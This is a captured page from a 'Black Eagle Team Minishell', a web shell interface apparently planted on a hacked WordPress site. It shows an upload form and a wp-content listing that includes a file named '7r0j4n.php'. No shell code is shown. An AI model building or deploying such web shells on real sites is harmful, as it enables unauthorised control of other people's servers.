 BLACK EAGLE TEAM
WE NEVER GIVE UP
Black Eagle Team Minishell
Path: /www/wp-content/
[ Home ]
Choose File No file chosen Upload
Name Size Permissions Last Update Options
[D] mu-plugins -- drwxr-xr-x 01-Apr-2023 06:01 >>
[D] plugins -- drwxr-xr-x 01-Apr-2023 06:01 >>
[D] themes -- drwxr-xr-x 01-Apr-2023 06:01 >>
[D] updraft -- drwxr-xr-x 01-Apr-2023 06:01 >>
[D] upgrade -- drwxrwxrwx 01-Apr-2023 22:21 >>
[D] uploads -- drwxr-xr-x 01-Apr-2023 06:01 >>
[F] .htaccess 0.911 KB -r--r--r-- 01-Apr-2023 06:01 >>
[F] 7r0j4n.php 4.347 KB -rw-r--r-- 02-Apr-2023 10:52 >>
[F] checkbox.php 1.304 KB -rw-r--r-- 01-Apr-2023 06:01 >>
[F] db-error.php 2.488 KB -rw-r--r-- 16-Mar-2023 07:56 >>
[F] htaccess.th 0.896 KB -rw-r--r-- 01-Apr-2023 06:01 >>
[F] index.php 62.619 KB -rw-r--r-- 02-Apr-2023 10:48 >>
© 2020 Black Eagle Team